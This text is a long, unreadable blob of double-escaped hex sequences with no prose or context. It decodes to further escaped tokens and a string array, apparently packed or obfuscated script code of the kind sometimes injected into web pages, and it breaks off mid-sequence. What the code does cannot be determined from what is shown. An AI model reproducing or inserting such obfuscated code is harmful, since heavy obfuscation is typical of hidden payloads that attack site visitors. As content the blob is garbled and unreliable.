\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5